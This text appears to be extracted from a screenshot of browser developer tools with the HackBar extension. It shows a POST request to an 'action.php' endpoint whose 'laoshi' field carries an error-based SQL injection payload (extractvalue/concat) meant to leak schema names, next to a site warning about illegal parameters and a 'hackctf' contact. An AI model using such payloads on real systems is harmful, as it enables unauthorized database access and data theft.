 您的提交带有不合法参数,谢谢合作
MRWU.RED
Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie HackBar
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING
URL
/action.php?type=dingyue
enctype
Enable POST application/x-www-form-urlencoded
Body
button=%E8%AE%A2%E9%98%85
&laoshi=22222'and extractvalue(1, concat(0x7e,(SELECT distinct concat(0x7e,schema_name,0x7e) FROM admin limit
0,1))) and '
&telephone=13600313622
&username=1
微信号: hackctf